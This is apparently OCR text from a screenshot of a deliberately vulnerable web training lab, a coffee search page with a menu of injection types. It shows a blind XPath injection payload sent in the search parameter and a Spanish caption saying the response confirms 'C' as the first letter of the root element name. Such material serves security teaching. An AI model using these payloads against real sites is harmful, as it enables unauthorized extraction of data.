 search=1' and substring(name(/*[1]),1,1)='C&submit=
Search
esponse
retty Raw Hex Render
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Search Your Coffee
1' and substring(name(/*[1]),1,1)='C
Search
Tenemos información,
por lo tanto "C" es válido
como primer caracter del
nombre de la etiqueta
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of vanilla gelato or ice cream
topped with a shot of hot espresso. Some variations also include a shot of Amaretto or other liqueur.